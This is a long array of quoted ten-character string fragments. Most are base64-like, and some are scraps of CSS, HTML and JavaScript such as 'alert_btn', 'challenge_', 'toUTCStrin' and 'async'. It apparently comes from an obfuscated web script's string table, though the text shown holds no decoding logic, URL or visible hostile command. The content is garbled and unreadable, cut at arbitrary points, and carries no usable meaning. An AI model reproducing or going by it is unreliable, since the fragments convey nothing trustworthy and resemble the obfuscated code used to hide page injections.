"tZvz7eK3fv", "AmsvIR9yTn", "gM7yZAgAAf", "OiuuP0VmQ+", "r5PmYEnglM", "/dPM9zEj8E", "JK4hMOt3ym", "O3AMAoJ1DH", "9uJ3Hvaf65", "zcE/cixD1x", '6" xlink:h', "fKyCgAAnEZ", "+E3vvs3f8v", "plgVY44n5m", "2+Ke/XNduJ", "wZ3Wwn7qWJ", "Sa2cxL3dOf", "5/50tnpjkR", "881eztTXvc", "iiZc7j9VDZ", "f4S3/yQtGB", "Fff8bU65Tw", "kLBJtnxi/N", "j22ifvcELh", "logo-size)", "g1tTMw9zD2", "H/9NUnMHcj", "HzId7MsJ/u", "ZEgcx8wpgW", "94gdSzEkXa", "ObYGdAyQKb", "AGjwAQoAAA", "PQU+b45KXn", "1VaI2PCFsi", "T99Y6iXu6s", "fMRuIeAHw4", "s+apM+xzsM", "5n2+iwZ9qz", "Ye24m5l6dm", "i3rqb4l59c", "9s5G4BwDwU", "xM1Y2tt4NH", "HkmuCiUOcM", "94h7Poh7Zi", "2xvlemHwIo", "/9zBVxqszH", "O2Deud8VSn", "7/JuYWOIm+", "08y9N2HyIY", "OTiHt2J3FP", "wvdORTCg21", "9q5O45zET9", "43nnmosmwL", "4p64N3jD/E", "dlKlpZUXon", "XM07i1EPgA", "Msw9NxNzr8", "dUZipr3+a+", "LAOD94AADs", "p5t/8jH+uE", "tyzO4l7Nes", "+6+4+nFoM3", "OJa/KRjIo+", "Y42xm6ufCw", "zr3mw/TNxL", "UALALol74l", "jqfZ4KLQpk", "TEzz+EeOS6", "3VOy7X5gHM", "JfAAAPOLhE", "TuKc7R4dlJ", "EJVuWI85kp", "8PpfinwAcE", "FnAhNpTNtW", "iN9X5PBNcF", "XTmtz55n+4", "uGDTS", "gUYIIYTq4k", "KMy9EjM+Ge", "vcdqaxzOiG", "TD6EPo9Y7J", "Ozhr3vDLOE", "YcHx++PiDv", "a/9mvk+Znk", "F1cKU3Y21b", "7Y9Sb8xn9/", "AGD50AwKaJ", "mdYnLAUopr", "8hH3fE7iXn", "ybyiXu72xT", "ADQxwM0AMD", "OYx25KE50v", "7Mvbz/70t/", "9sJ+6FF8U9", "6YfAjdXyzi", "39KknMTH3x", "E+oW5h7lnE", "EPuJ03S2jx", "cTNcA7OWHK", "mMJHGtG0Vj", "LV/+sLYD8u", "695sP0zcS2", "Fi7tWZl8Lc", "AIAXcQ9cS9", "FkPZUjuQVf", "aJ9/IME9Rs", "XsLUJ8TNcB", "CJMpFP3MtO", "g4/IH0z6bO", "l7EeKeuDc6", "CD4oAAAAPg", "XI/zgg6M9H", "ol06m73h6M", "upTXFP3Cs+", "HvCxB5O4p7", "XslMrU13nH", "vJKZWpvuOP", "cGJeCgEAgC", "#fff;\n    ", "xtuRuMC5lh", "p79c3OC8W9", "+PxB/76N0S", "5OJe2Xn3aF", "bjPoeBnNPV", "naZAGaETpa", "3IWjmvLw+n", "OZvpQA0Mm9", "SkesGSKUQ6", "U/cKz55001", "cnnhY19Hx9", "ZkboZJk4er", "tK3M+vXxXr", "u1azTnMS9y", "BbBb2Y5oxQ", "AAIz86Pdv/", "U2xT1xb/CG", "76QaWEkKmz", "WYe4BwCwA9", "2Lw6Ie9M3x", "m1B0Y8u/z6", "rYfp87lsly", "OZhk91C50Q", "e5W9cZ7jFM", "W/Movaktcx", "ujfbDxP30p", "63FvIfIBAJ", "Xn3z4oC4N3", "2RE8r0yU3S", "+BJmZrWU5L", "cP61C5hXOc", "XbdNR9WQ7J", "IyWl3MevXx", "tlB+E9nIm7", "Li3EPkAANg", "tNp+0h8D1z", "/sdrv+sr+Q", "ZRp34NGmWW", "RbpLWZmOcK", "H5nxOw8AAB", "uKebXHi3kI", 'ill="white', "Yu6tY1jHdi", "rJa59FFw9y", "TzyiXt72RT", "L1G4yj2XCD", "uvGhBqUpJm", "UjW/hXk8+T", "AKKmK6zKWg", "JYEboZJlLd", "Cps0tl4lLA", "rgolDnDPdn", "r3P2WfW9Ht", "x8Tc0+fehI", "+ZzEPYtzdF", "7wlLsx741S", "e35GvLFVK0", "F06jr4bqa2", "2HiXnpT3Kv", "++JUmeVZ3H", "HEPd3p8/mc", "pm1x3Fveim", "PcG6NsPjxj", "HwAAwAF52Q", "OeR77/HVOd", "/jVo0QggZx", "KBP3uO0dZn", "wAgCbJe6Je", "z2XxIxsa+u", "/BYlYQuZm0", "AAK3DgAgCA", "w7ptWxtS1N", "sDP9Fht4l5", "wXw6VAABwR", "RDwCgjYcmA", "ECn03mAEeQ", "XEvMSXudW+", "AwAAJb6KfM", "cgHAADQxss", "DMOZer7rw1", "uiR3WMzH3r", "OJe0mIe6ud", "aSgPmu/6be", "JHwmFwDwEn", "4APKOD/erh", "PbK3Xo3C7R", "8kxKU3r4b3", "important;", "GATqbMHWPX", "3atZpTuJeZ", "BmVMuuXzBN", "D3zEbiHgDA", "MQvbMXG5kx", "bORuAcA0+D", "lzm80/IXZJ", "Wb/ubchdMM", "zBGIyRZQts", "wT9xJT4l73", "CRrhJWpuNc", "C6f30ugbzS", "F56XV+sTYF", "xuYXs2E4vM", "AAsBIP3wAA", "HQ4G/nEvc7", "oW+zYf4JmO", "dHxiiWMZ8x", "E08e9tr/gT", "5zzzDBQCAE", "XfAM8FFocw", "W606dpOLk2", "OYWo+zpDcA", "0Z3OcuZ/nK", "7qkvz3YS90", "CmbLb+9NVv", "DN+aR6Y+/k", "99mUasxj8r", "23yUN8ll4C", "rJ1KdNdMPu", "mP76a5KYO5", "XBBtcFszzL", "72fRNzTnaF", "T7g3A/iHjS", "mvf5r5PmYE", "ksnUpaebRc", "y2QVmZqbd4", "smLneyQl/c", "pri3+aa4V9", "wDAADW4I0H", "ZWpvuOPVCR", "IpO/u5h9Le", "T9yLEPdOHf", "AcArM3hAwC", "sTc5cC105r", "/d+/5SHf2z", "MfbyCfurbI", "XsiU1+fEsT", "cz69fFeuXu", "M1BTyGLx3D", "uaW2Ge91t/", "p6Mc0ZoaQB", "PvYmB66Fzv", "g+9mavvEfW", "tmI3EPAOCB", "inuFTXEvty", "mPe3sJ/Oe4", "8xz+W/cs7Y", "9puPmJx1TZ", "GxnmKSo2E3", "8Lf/sevCT/", "xaeCUykMW1", "xtS1NXr7Pv", "AA4IH88Hd/", "nEOYWo+zpD", "qmuNewKe7t", "IAwA0Yi3zi", "StwrbbYfJO", "YVPf/Z03oG", "NALBR4p64F", "90RMnznANJ", "knMTH3xCBu", "j35fLDA1K7", "OBBvEY+4t5", "7kU3xb3Msr", "L30ur5YmwK", "HSmrVap18n", "3Av+OMW9Jy", "i3u01xT9zL", "tgY7jdKupy", "Gbq58LBuR/", "sL9mkwEvcA", "SDRfTyzCT7", "nE6bueBTG7", "ROzmmR2Tmc", "FMGQrLbVub", "f7gsDzW4zM", "+Ye8rzTP2W", "dw+BBuUMcf", "QJu5t68cp8", "3fOB7HHkzX", "kGbGoUx9/7", "Cbuk6WSZ3D", "IZ9rqFYzJ8", "U184fadvom", "YQ95Im4p4w", "3uP8/3oxlP", "14uU7xb3Kx", "kycG6pTxeO", "NlxwAALhA3", "EAOPjgBAAD", "9KfIBAABVX", "RbvIgQQuOF", "zwG+1MrGHs", "dzwKY3cVyz", "5N84t7UTXE", "HfGZXj+x3u", "nwxzz83E3K", "Il6h1yP84I", "qszyLO444x", "QXhTJnuCfb", "iHMx0P9Ml7", "8AAGfln+gE", "I+6FXiHu+Q", "efU3l5tnNw", "ADgJMQ9cS9", "8Hi4RmxU71", "a6bfmTw6Ry", "uf+8EfmPAT", ";\n    heig", "rnFPvyTiHe", "tgqqQm3B9E", "V2fxhi1ypn", "mLatopHvy2", "5t7w3JM3id", "N+8zPFFuSs", "pofk/Cc5X8", "vcKmuLf5pr", ".49 225.49", "Ny7vZ9gu/D", "7kWIe+JeYk", "T6m1IoQQah", "yP9x/9zBVx", "P+Q7B3yi8f", "XpCY407xbI", "zuYZl8w94y", "HvjVJlaLVK", "x5Dvl6jPAv", "JewhnwrFZp", "OlnmOdyTXb", "WmxL3uzfbD", "6qZG6z+SfE", "GH+prgX3RT", "o+1fQyM9N9", "b6DtVhk6yP", "yTK5e8i9oI", "zxFxWaiTpb", "wvSjijM49A", "ASURBVHVKT", "eJeDdj37rH", "sdwZ+66yf5", "V9+s783bFP", "7ZnNEhqQnE", "4AAIDj8IIH", "4BwDcK4cgA", "DjMz6dW9D7", "Jx67eVtAER", "hL47nxC7u2", "on-padding", "e7AS+NUmPG", "WtmPicicr9", "B2fanqZmem", "zQyTI1qfTB", "zLMU1RsJup", "9Vgcdlz+Y9", "e5p7f2Hex8", "3K8WMm1ueU", "rqJO7ZFm/h", "Jd7Bb67Xte", "vjEbi0/spS", "0Gd/UntAae", "5sE0zsdyYR", "wGpkS1R2nt", "G7iqWdUz34", "XfgTR/nDBz", "edyvSlSq+0", "Wx4qx5ziN3", "3dOfosOwk7", "mtXklM7U23", "LJHUmMvX1T", "bZyPTf/Ybl", "9hddDm2NGq", "nhm/NA/M/X", "PJMqEGpVsO", "+Q+3FG0JmJ", "h8AAGzkXOQ", "5xrmDPcEFs", "wK6Je+JehL", "6mWl1Dlfb4", "e6VNtsPEvf", "O4l7ysyyM7", "AA3Kgv/3zh", "Xp99Vp3pa9", "ELPZyBx+4t", "ra/iHQ2Yeq", "1GaFfxOqQ7", "+iKfuLf2pr", "Wrfc5lcjfE", "SxzTRS7UyT", "YzdsCiphwf", "intVJ3NvnJ", "Ip7u9sU98S", "q292XFhlU9", "BCLUKcw9zz", "qs0HYWzsC5", "umnf4XJhxB", "+mf/DF2zd2", "x6MwdlexrG", "4Ex/xTE3ra", "r5hYZ7y0y+", "dMvd+OhL+6", "QEp7sY0/GN", "/NxNyrMxMN", "wAma8O5VjD", "eXZTuJeaWI", "IARUAAOj2E", "fsWIoh6SKl", "3Cnx3va43s", "VBsqnXyjQz", "zBnuCewQKa", "pr8wbwhcE5", "j8Jma9eqmC", "mOzWSdLubY", "qEGpVsOyBU", "pTu6jHl9JH", "laqyb59woj", "g-bottom: ", "8AAAAx+NFD", "Nt0wAM0Iny", "J3LNYpzmJe", "tFwRcaIDu9", "MOD4F7Zxw5", "Ee9TpS1tuf", "FAIDTEffEv", "M0JJA7iO6c", "Q4Z89yRV9q", "03rKV4ny5x", "WfdPKmLq2R", "znTn4+lXC9", "AbI+6JexEb", "E54OPGY26e", "mam16Y5TL2", "cK/Dd9brex", "pwiYm5J6pe", "QuZm0vGZpJ", "12MbEDOd", "sBX8AEA8AZ", "FjuN8o6XKW", "xr77ZeaG4d", "cGb5i/uULc", "length", "/+3//+gsVc", "5+FQBgPa/9", "zB2OtganWp", "m+Ik7unO0W", "jQ/5N84t7U", "ZKTVGYe4Zz", "c08MAnPvgz", "Pc09FYe6Vm", "+8JftrpfU7", "fn28V+7eI1", "DmHszUz8XD", "7iXnRT3Mss", "qu/ybqH8IL", "L3Xyj13WR5", "aubB3T5JjM", "width", "5x6ISPcJK3", "08M9yTiHe2", "NzdPLEQJ0y", "xfMqPiFeW+", "cUbQmYmGNm", "smMw0fKpb6", "rWNYx3YsTm", "uJdZFvfW3x", "60zb/gG2tr", "Ye54dLztFh", "8JBbxD/JOd", "JA4l7utPn8", "/VKa+L5dMn", "83i4qZ5th8", "h7CRNxT5jY", "j72v/8f/+V", "flgAAAPChe", "tucO9jxnwj", "one;\n\n    ", "5fELsktQEZ", "r1Cnk2Xy+a", "/sYIQ+hTC3", "Ruhkmfe3sK", "8W+Yh7klN5", "Yh7ZiNxDwA", "NzzeYl7Zef", "TP/V3WgDAq", "FqZlgJFZv+", "tkmfD51Bc5", "T3feHdrlJO", "cweLeQuQDA", "GHru32Gd10", "QBgDnFv4z/", "HiXsAQBsv7", "G1icmHEEIe", "p64N3jD/E1", "XUj35fLtum", "c7hHjmZMe8", "ap0S3pWpwc", "n__logo-im", "wuXEwsgJZu", "npjkRnqUGL", "ff8VJGIJmZ", "AwO59/sc/D", "TMenml5mZr", "dx7Ld+x3od", "Jmixsst94x", "p4+9SRm1Nx", "T0Vh7pWY8c", "Cm5h5L5h76", "scgMdSgx/f", "bK16cvnnLu", "4mgW+K1WJv", "7o1OiXulzf", "VeTz9amFaB", "6+UaGeYqKz", "MfN6xDozqo", "ScpkRkiVWu", "p28ipb8V6V", "hDzihYoQQo", "RShrAdUywI", "wHinq/iAwA", "56XW9ik2B6", "mZnuK9Zwyw", "zC14WY0LmC", "ncWLzGE0Es", "NYjf1Dngmu", "NCPuEfd8EP", "TMy9Gi/Z0M", "I96PlGUcOu", "h2UncU2aWn", "GRJCT2YhrZ", "n01xqkzMPd", "NX6LvBDPAY", "rt alert_b", "DM08swky4Z", "PCY4o0NSE4", "l7wt6FoJHz", "sw9zD2LMPc", "0rowTS03Vv", "1bDcjzOCzk", "wfMwLPBCbS", "QVm4k6WaYP", "0p2UCcU9yE", "nPokmrmwd0", "em61ILpTnf", "fHKDUR8s0n", "H1ZDsmtw/B", "p2+LoyZeQ7", "oerIdE1K73", "8n+YtPBOYS", "zQncS8y0uq", "M2O99E565e", "BAjP9ypZnG", "async", "ePibmnTz2J", "yWBGRmSk3M", "Ju4ZIe4BwD", "copbgWP+mY", "inu4MTyLu+", "XGvtNl+mLi", "hifKTel5ge", "KllM5023pz", "nyptmcZ+zK", "yn9bhR+k8F", "GuYspkHdam", "MbTb/hNglq", "lOhF5ROPef", "S8xPG/z0x/", "Cc4075bIBK", "+Xuoc8p1hH", "Tl8Xxsw8h3", "WzsoWHyIYR", "pss4mCmJTe", "r(--traffi", "rxE/f22lrn", "1xL7p5pri3", "XStfEqTIta", "Tr2QEW6S1m", "H6Lo+N555q", "mnkE/cqm+J", "53MS9yzWaU", "Akz/pm1l1q", "5AwAATOI18", "8lz0GUJLRh", "4bu6ElS0ro", "3IuMtDrjEP", "KpPRp0By2M", "h8AAAAGV6u", "MahU0d7K9P", "Oc7cr+ihkz", "e3Ynca9mne", "3xb3o5p7i3", "iwqBpHFPrU", "M8RcVmok6W", "4IOjPR0MaM", "CxB5O4p7FO", "E0GJh7mHuW", "MNfqZJlcL5", "8BjeRf5bm8", "PDPEXFZqJO", "UCmBE6WebS", "QQhh8CD0V5", "FiHurncQ93", "jd19nHzfyy", "iTx053jPrW", "Fk7iXn3pTk", "golDmDPdkm", "eaWI7J3FPd", "lement", "kz7xfKYXP+", "Jl8h6nrXmU", "M3UuVzG02/", "mcO4p7ZSNw", "z/YU577RMM", "Vyrk2VyvUh", "N4k1TN2fHv", "3EP4CFwoQI", "aOY+bDPRnh", "AzC3MPcswh", "8C76vZp8+L", "WmwxqF+bea", "tkaN08kyoQ", "yIQalG45IF", "bopsiHwBwV", "y6b/4nOsbG", "zWJ+/THaPe", "BbpVHH9W7k", "9bKfv4Xf86", "zEMSvjuBxL", "O+NU2VqtUg", "cW+tk7inO+", "Qut1I1v4WZ", "6jPinuGeUm", "k6LDuJe8rM", "2+s8S97O3E", "vV94SF+a9c", "MT4a552Zi7", "hYxwk7Q2G+", "XGv8szhzea", "i95AADAs8S", "VdnXgpzbxk", "QDgBi1HPnH", "cELnFI8EIe", "4sAEAQFAt8", "rhX3yzeFN0", "DNQAAcBfGI", "4VNcS+3Ke6", "3i2RCVbliP", "AQAA4ENwH/", "pr/+miTmDm", "3y0ncI+7VI", "QJu9x2prHM", "ca+++ZDIBw", "gcMcZ+5X9N", "20Qu6l3wDP", "6EQ3OvV94S", "vtlO3Asvin", "csS5himbeV", "kdSYy9fVPM", "c+eZ+ToplH", "jnzEPZ+TuB", "+a//jVo0Qg", "xhdVtMiY85", "8qOEKVkgZP", "awd7NNYa++", "7iXmliOydx", "/fSm+Jeba/", "WyaAGaGTZS", "bJRzC9y61U", "/lSjONO/DS", "M+Geaem4m5", "D71yX46Ezq", "3qsOIe7rTM", "0n7s7Rr05n", "Hf14ktEPgA", "wEBAAD28R/", "aWEkKmzS2P", "jONO/DSOFV", "JaoIzzbslM", "z3BBbIlJbx", "1ilpEfmYUE", "0tTuJeeWIr", "6S12Rinyny", "/u1zRs2Ntb", "R58vq8g2n2", "emaETpZ5fw", "Gcd4h4A1OB", "4in7iXJe6l", "oU99/bRC7q", "M4ptalvr67", "t7626Ke/XN", "gSwfoZQPTq", "Pcw91QU5l6", "zD196klMzD", "/XSyTPu2M9", "M9+neRDPBC", "GmXR5p2VuA", "VjDLs5gRss", "TWp/h3scM+", "0AWZma0Syf", "9zgurbYp74", "CS0YKpO1b5", "8Y9/br4Z8W", "fdoZ7Wssd7", "pm+Jey5XRz", "hbyGOT791F", "L3SxAHEvVl", "mBJ4JTKQxb", "6biblX4yUb", "nbiXJu4BAH", "y3eIvDWmux", "rmmWMhCS3S", "Rf/e3Kv8l3", "sZ7j3d5o8y", "e9u7r0Jkw8", "XKF4v2MmGm", "X5PE3IGszJ", "edUXp7tHJx", "h7rmZmHs1X", "fGKJYxnzHO", "zPTFkz/c7k", "aXmVm/7m3I", "KhhYm5V2de", "/N2xT36pvF", "Lo58AIAAJt", "09LnDve9//", "k3nE055+zC", "iaeYjYzTM7", "j7h3C0fe5M", "\n      str", "raL/7u77Sf", "dvmDzY29lv", "CyhkmjNCQY", "jvkkvASUYL", "xL3ElLjXvd", "J+4BAAB084", "XwtxbxsTcq", "ihokVQynVk", "uKexTk6LDu", "eIeAEAXeOM", "RnSzDiUqe+", "YRWkPu55zp", "Kgv/3zhr+u", "GnMZ55Dvpz", "z3xH3csS93", "RcyPgiTDyH", "FvrZO4pzvr", "9yrQdzz+V6", "Q8RuntkxmW", "LdtjKPp18t", "dwyAcwInSx", "PcE/cGb5i/", "ZmYezVesqG", "L5p46wc7b6", "1x4h4AsMyL", "F/46Z/f/Jt", "OHdd+0Mqau", "vYff5b1/5C", "dOy7W5YJ8G", "   <div cl", "NeH9PwVHsW", "59AEAwM58+", "1Eik6jK9To", "eES4xMfdE1", "daRlM3JOcx", "AOCQPOQAwJ", "AACA7fPiBg", "zurbsp7tU3", "utton-cont", "ZS3e1Tn0ST", "AcAbMEBBAC", "Hlzimi1yok", "DHcd6O7nOV", "NRHyzSdT32", "AhNpTNtW0c", "BwpzL82MT4", "vc7biXs9t9", "fd0p8/ncxL", "ALDwcgAAQJ", "SW8TjzuFsB", "Kc5iXuRkVZ", "i/WpsCsNq9", "uSd+0cQt9H", "LHyNwvYx+w", "fZr6PGYFnA", "AJoxt9n8E2", "t5lu/cPgQb", "q8Q9yam8PN", "R/H+k5D56q", "/5lnoQAA8I", "2YKd+BQnSz", "/AiH5l6vvC", "FPdym+Le5p", "zwQm0pi2ra", "xAgkAANyMu", "D8UEDRzmOH", "yfDgsUKL2N", "HzCmBal7gc", "krc695sP0z", "QLT8amml5m", "7e+P/Jt9/C", "k7hH3ahD3f", "nRraJeP9Nr", "6sQ9wDAICP", "fLjM0KLWT7", "6CNWFuuylq", "79aW3Ool7N", "eud8VSn//l", "YWJuZenXkp", "FOIfP+FvbT", "F2Km1SSTqU", "remove", "YpznTn4+lX", "t8SFeW+cKl", "zjr+gEAICb", "RK1DvkfpwR", "yok2UaWrKk", "maLANicvVA", "f6zzj07g8E", "P368EgjldW", "LjLQ64xD3z", "93am8PNtJ3", "4ViXu5vfZN", "fy-content", "pjtOvZARbp", "dfFACAvfPZ", "gmw/O2NjYz", "aM6xGpkR1x", "3E7tpfvJxD", "g68j1z/J0s", "/2Odw77V8x", "O4p8wsO8Or", "gs2+k0M0In", "idxz2Mm7q1", "X3q3cx//Pf", "cxMffEIF7U", "cMFM4Q4cqp", "YX6FOJ8vk8", "lPJ65duunk", "ncQ9j5m4t9", "H99dckMXcg", "f7lcLmTa3P", "wQhtFyYe5h", "d8arjZd9oM", "AQAW8LO/Hv", "n6vYdZ6ryY", "6PG6WSY0q/", "6E3NvHxNz7", "Z0MbE3MPcE", "91+p+/Njj3", "wMspAABwWM", "zkidI4gJjz", "e5p6KwtwrM", "pBuT8dljAP", "ISYVC9YMoV", "NkU5fF8bMP", "Z5f3rb/C11", "uJeZKTVGYe", "Rpdk0SzBTa", "jtWfi41vQr", "zhK1vHNDkm", "ujt+8RjN28", "Y22z+CbFLU", "iM1Eny/Rh3", "59c5i4BwDA", "ing-top: c", "z+vn79Ngm7", "9foZJjDvQ8", "WSdLubYWlB", "ZzZFPgAA4B", "lmcxD3dqbw", "iWmxL3uzfb", "cs9dlgcbXB", "H6cEXRmoqG", "h2fSTpZ5jn", "GfHxr", "yhnsfM+D72", "+oK++JUmfp", "80nnsnSdLF", "      <pat", "y9MZhqe6hy", "DAtrxRAQAA", "p9+73e97hb", "GluUBbrpJj", "3h3a5STu6c", "06KewAAwO1", "01d//Vu5f5", "/cSZmaVlaE", "sBdOo6+G6m", "8ZiHsLkQ8A", "Hjfb6SZkgV", "/1XXIJOMlo", "CWfe8P7sX5", "JO0NhvjVJk", "aWqBOGY9jH", "yGL92JCT7V", "k7iXcD4gmh", "1R3EvuinuZ", "iDbJ/AJ1zI", "E+2eQum9mj", "JOlfn4EQ7N", "+qZETpZ5v0", "HM38vrUO9z", "3AAB2xuEMA", "ubRhznBPtn", "ce0VILpJWZ", "jYu5h7okd1", "i3tWLl+88c", "emBhuvU0Nz", "+vO8VBU53E", "/7d7/D/yYc", "JDUhGKMOp2", "cZ+5X9NDJG", "NUzcvvaaIf", "IfIBAABb5o", "7p5pri3EPk", "wEA2AxxT9y", "oxZ+nL/cJ9", "xkalNpJJ9N", "FAGjwEPnEv", "yDf/Db43tt", "TLAqR5zPTF", "F2cKvOk7CM", "bn1SX7sSEm", "wCfgPPIR93", "zQdwzG4l7A", "JtbrlMXAqg", "1siYsAUyoQ", "8bE+5ENY3/", "4RA1TFpvUG", "U2YuuNRGLu", "l59s3jTm/7", "lLXJj3xqky", "6zDkmwFfgv", "ZmalBIKknT", "eI3YsxZB0k", "8vbZgt0I7Q", "9XsPs9R5MV", "JelLgXJe4B", "n8E2KXpCY4", "gFLZJKpjPr", "HojDwk53jH", "RCcAAOyAuC", "1DeIvczTns", "JREFUX7xp2", "qvWMMtE8CM", "Iuh75xD1xL", "7BAzLzWKjz", "FRlqdcYh7Z", "HcGshzIk96", "80WXQ1ujxu", "7TVe2bYp7Q", "+S1JnI1Nc/", "08ky+XxTpN", "Sx3SRC3WyT", "rNAJ8uUxCa", "Jbw1k0fn6O", "P5tnjPWLHU", "p57ExNwTgz", "asQ9n5O4Z7", "w70n2fxRx8", "rboK4t8VJ3", "gJ17738rP8", "l4CTjBZMz3", "qkzMPdvkI5", "U4R03ZVNLp", "am2649QLGe", " var(--tra", "GSYe24m5l6", "c3jGdGMuEf", "6V6cwHR8qu", "qaX/72/2Es", "vCnvJxVf/8", "dligd5ImHv", "gmudwjOtJp", "zjrPr8zdLc", "ITijHqdPrm", "+I3V0w+5kS", "nRYwjzwNBa", "zz2E1povMl", "dye3dDfzr/", "PHZvsc/qoO", "Y6c7Rn3rj5", "Fa32KfkLD0", "ifD3HMzMff", "bW457C5EPA", "xakyMfdsk4", "MXb1A+pnX/", "om5Z2Vi7u1", "vH13NtXJMo", "/y8f/Cwfj+", "m/fJx67eVt", "4pvDxD0AAG", "9s5iXu6c3R", "cW8h8gEAAH", "x3Ft+185wD", "Td0nWyTO4e", "LJFWS+dAP/", "DdOlanVIsU", "0U+4t7tq8Q", "pt3yP2kSVq", "tQEZ5p3S2S", "WzChs6mOXc", "xr7a3OCDuT", "90qb7QeJe+", "iNcapM4w48", "5m0BRcyPJj", "xSQ+9Ktlnl", "7uX22jfFvc", "x4X61kGlzy", "AAA3IO6Jex", "PulsfkZEgz", "RGwwuM7N+3", "viVJmYe7bJ", "YjYzTM7JjM", "uHYjoXACZr", "4cL9ayLS55", "nhrJo/O0cn", "JTO1Nt1x6o", "KJe0NP3N3m", "esqGNibmHu", ".alert_btn", "ctluUy/lCa", "exSmtkTNgC", "m7Yp/v9x9x", "ndL1aYxRq5", "HDeibmnpWJ", "k+u9+w3I/z", "bPrjuJedFP", "9N3AMAYE0O", "TZthF5EmHu", "x+NRJJ2wM9", "HMDUfZ0jug", "7SeIeAAA8c", "GAJsh7ol7E", "e2UjcA4D28", "erNxaZoQ4l", "552Zi7tV4y", "challenge_", "6swtSdzzQt", "m5h7mnthhP", "SLep0xe2jv", "bDC4zs37d2", "0xiJuZe2/C", "2SLmcp01/u", "ADAkXiwAeD", "8kro+QujLd", "imuJdZFvfW", "J8v0Yd03rY", "1KDH99dckM", "OeQ742njsf", "1Cpor2V6fu", "oEk/LXSNXG", "0VjXxfLjM0", "U+cVYWfaC+", "C1yp7s+puG", "fo2cH+EDfD", "cW+hk7inOy", "button-hei", "SXZhwg5I0M", "Row7b0Foe+", "C5EPAACALf", "p+7TbmHuiW", "PcAwAA4EML", "rMyU12dTnC", "Ou5t6bMPkQ", "2TdvCZPrTZ", "6GAABwMKc/", "pK58LfOeKZ", "BK7C5k3i3r", "It6nTF6msR", "Zymf4S3/yQ", "f/g//y/s0t", "1pkidt8tjm", "cw9izD3MPc", "iw21b7D26E", "aurWFKKMuY", "how3/Uv90R", "lAycbmdBIY", "5qnfokmriy", "nTegYK7VyT", "Vqb7jj1Qka", "cxr/TLFPL0", "p8Z+71vwjN", "vE4/dvC2gi", "3xb3Msri37", "cbFTuj5LD5", "6ecL3YSX/D", "Nk7inO8OTi", "+wBwAA3DNv", "fTo3+e1z0o", "73THqjbhXc", "7PtyvFjJtb", "yyGlJQGam1", "X6ZfSxPftk", "AAA8jtPIR9", "SZVkNUy/5G", "K8j1VaI2PC", "AAwKFVI5+4", "lT61Jf38fi", "M9HQxoxtFY", "Xik3e+JvIB", "cm7gEAoxwm", "NuiUywKkec", "xmRDwAAOL5", "D8/Nv/5t8D", "PYt1mpO4Fx", "gh9JriBYcQ", "5J3NOdd4d2", "+YNpn02cvs", "NPxAOQdH+5", "xfm+5zd8eo", "qw8To1tGmj", "aT+Wfj7lse", "NNs5SBkOw2", "CAbTiIAwAA", "PD/UoR0+6W", "9q1bxjRH8I", "7C5EPAACAL", "v37li3HvhH", "uTeAiblXZ6", "A3AGBDwAAd", "TpN5jhzv6K", "tugri3xUnc", "vV1VbPYt/k", "NJsmiWYqbX", "42xk+u9+w3", "n2jGoVNHey", "IcU/cS0yJe", "ywGpkS1R2n", "OyYzDZ/qFj", "RdW39xs3Av", "sDK9G3PM5i", "cGsZt6BzwT", "0LmCOxadOO", "P3ElPiXvdm", "xkx0K3fPM6", "vNwAA8Ii4J", "G42yOnMQ98", "AfGjeRz7iX", "PDpHJ08M1C", "92b7YeJeel", "CDdJa7Mxzi", "julenMB0fK", "+C77NHaM/G", "EEIIZcWfCE", "nOt/1cC/5I", "A4CTEPXEvQ", "A4BPCW98AA", "iGEEEI+8VJ", "DwCgM7yZAg", "eexLy7ufcm", "hE6WeX8Lm/", "VktUw/ZKfG", "c0WcKvPxIx", "WAwF60gClX", "5iYe3Um5t4", "toUTCStrin", "+XnEM+/Sj/", "wAcgLgn7kW", "nP+jf4SKdQ", "xyg1EfLNJ1", "+JUmZh7tsl", "+vfI987iHt", "4l73Zvth4l", "Z8Rj9/nx7b", "J9DZn+dp0n", "2JuYe5J3ZY", "xAtPxqaaXm", "2Rm/fJx67e", "6ru/8wYUzL", "AUR6YxXHNM", "PQYukExOKz", "xmAO+L8ghH", "XYbfxKeQuf", "0EilpC5mXR", "4uE+h3uv5T", "78j0daC8F3", "DbdMADNCJ8", "BNO73ErV/B", "GAFiBuCfuR", "eFPfqm50Xi", "WQaXPLZeJS", "jfKOlyljL9", "f610TZwq07", "Wj4UEzRwmO", "yJSo7ji9FZ", "pe54XVNsU9", "0QeRzMPEbt", "77jvxK6qzD", "ZOBi6vuvIB", "mdT6p8qmH6", "sx/XI3Hvri", "Fz+YNpnE6f", "E3Ovzkw0tD", "ATvjFB4APx", "iVJn+O5BAj", "T7NW3gmMJH", "Pv8ztDdgvz", "l56U9yrb3Z", "en01xqkzMP", "gJ7xZAgDAp", "c7JRvop9w7", "TYp7SeIeAA", "XbcfeKbNLZ", "0wAM0Iny1y", "/GSza0MTH3", "sp/OhM4nVZ", "bVKvU6Wt80", "a8PpviVJmY", "3jmOaljrPp", "cmMX/2N/xN", "L3PPN6xIw4", "OwqbIBwDAJ", "7wBBXOtTpb", "rVU0eyUC53", "ltzvK16T53", "A8gl/8w9/b", "PYl5PWKDwW", "1xqkz9vGmK", "0439946/+b", "nBECXDtDLB", "L0LcE/dG58", "6XOgAAA/kZ", "eaem4m5V+M", "bk/HZYwDzy", "ji9zs3X3gu", "a3Ke6Je1ni", "8xir4Z89yR", "zL7bVvinuF", "vcbZUzJAiH", "N3EX11G6Av", "V6zhlglgRu", "9Mm8uBdbFv", "AGeAyZdWNC", "csBSimuxU8", "atO5xndNyb", "WiffyDBPUb", "R6xYymGpIu", "JIASQ", "71xxbyHyAQ", "LMLcw9xzoD", "PgcLcSzPjk", "zMz6dW9D7o", "z4Z5p6bibl", "UxXxA0pnm8", "3Ivva4v1qb", "kZaa8PpviV", "YeFJv6pmAa", "dz7HQeA54l", "4p64Nzol7p", "Dw2hcwByLT", "MPc8+BwtxL", "Q74zzkDGCR", "V1b8AMHkCj", "xUzrkkymLl", "9A9Jr39Hzc", "gGAmxD3xL0", "fvEYzdvCyh", "fMRuIewGK4", "7Sbf8QdEvX", "wzJPZCEv1a", "VtMiY855nL", "8MYNAACwgR", "0KmO6zKdWY", "XNpYe22hT3", "9wAAYF8cXA", "TYca3nmKcQ", "xyAx1KDH99", "PXbv10skz7", "exLyrufcmT", "YyzmamfCwf", "U0d7K9P3ab", "MbM7ZVDMr9", "8Uzr/XLFPP", "bgVM99mUas", "/z/xVnV3EP", "HpadxD1lZt", "75vMjf9d4/", "f3gAAAD4Qw", "TtXuqtLmPe", "aCICcenoJ2", "NuReel1frE", 